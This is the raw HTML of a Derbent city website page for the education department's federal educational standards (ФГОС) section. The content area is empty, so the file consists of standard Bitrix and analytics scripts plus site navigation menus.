

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.org/deyatelnost/upravlenie-obrazovaniya/fgos/
body_size: 14279
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>ФГОС</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_7f67df9b0aa5e43bcdbbcd1ed3077c32/page_7f67df9b0aa5e43bcdbbcd1ed3077c32_v1.css?16896056342900" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769193152','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'48ac599ad99feb83e223843b079f7884'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.css','/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><a href="/deyatelnost/upravlenie-obrazovaniya/" title="МКУ &quot;Дербентское городское управление образования&quot;">МКУ &quot;Дербентское городское управление образования&quot;</a></li><li><span>ФГОС</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">ФГОС</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					
    <ul class="press-center__list">
    </ul>
    



	    <ul class="styleguide-media-stats">
		<li>
            <ul class="styleguide-dates">
            </ul>
        </li>
        <li>
            <ul class="styleguide-stats">
                                            </ul>
        </li>
	</ul>
		<ul class="styleguide-media-stats">
            <li>
                <ul class="styleguide-dates">
                    <li></li>
                </ul>
            </li>
            <li>
                <ul class="styleguide-stats">
                    
                </ul>
            </li>
        </ul>  
		<div class="main-news-text">
					</div>
		 		<div class="tags-and-socials">
		<noindex>
            <div class="news-socials">
	            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://derbent.org/deyatelnost/upravlenie-obrazovaniya/fgos/&t=ФГОС" onclick="return fbs_click('http://derbent.org/deyatelnost/upravlenie-obrazovaniya/fgos/', 'ФГОС');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' ФГОС'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://derbent.org/deyatelnost/upravlenie-obrazovaniya/fgos/+ФГОС" onclick="return twitter_click_1('http://derbent.org/deyatelnost/upravlenie-obrazovaniya/fgos/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://derbent.org/deyatelnost/upravlenie-obrazovaniya/fgos/', 'ФГОС');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://derbent.org/deyatelnost/upravlenie-obrazovaniya/fgos/" onclick="return vk_click('http://derbent.org/deyatelnost/upravlenie-obrazovaniya/fgos/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://derbent.org/deyatelnost/upravlenie-obrazovaniya/fgos/&subject=ФГОС" onclick="return lj_click('http://derbent.org/deyatelnost/upravlenie-obrazovaniya/fgos/', 'ФГОС');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://derbent.org/deyatelnost/upravlenie-obrazovaniya/fgos/" onclick="return mailru_click('http://derbent.org/deyatelnost/upravlenie-obrazovaniya/fgos/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>            </div>
        </noindex>
	</div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/"  class="item-selected">МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  class="item-selected">ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
